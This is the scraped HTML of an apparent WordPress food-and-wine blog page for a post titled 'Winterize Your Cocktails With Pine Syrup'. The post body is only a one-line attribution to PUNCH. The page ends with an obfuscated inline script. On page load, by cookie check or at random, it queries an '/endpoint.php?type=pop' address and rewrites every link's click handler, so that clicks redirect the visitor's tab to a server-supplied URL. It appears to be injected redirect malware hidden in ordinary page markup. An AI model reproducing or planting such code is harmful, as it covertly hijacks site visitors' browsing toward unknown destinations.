><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/Article-Pine-Syrup-Cocktail-Recipe-Seoul-Salon-NYC-6UiFAo.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Winterize Your Cocktails With Pine Syrup</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-4323 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><div></div>
<p>The post <a href="https://punchdrink.com/articles/pine-syrup-sol-ip-chung-cocktail-recipes/">Winterize Your Cocktails With Pine Syrup</a> appeared first on <a href="https://punchdrink.com/">PUNCH</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/15/winterize-your-cocktails-with-pine-syrup/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/12/15/how-four-lokos-past-could-shape-paneras-charged-lemonade-future/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/hop-take-panera-lemonade-header-1Lv9zR.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>How Four Loko’s Past Could Shape Panera’s Charged Lemonade Future</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/12/15/bakers-pantry-basics/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/TKreshoot207SWSweb-KfnaJ6.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Baker’s Pantry Basics</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Winterize Your Cocktails With Pine Syrup","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
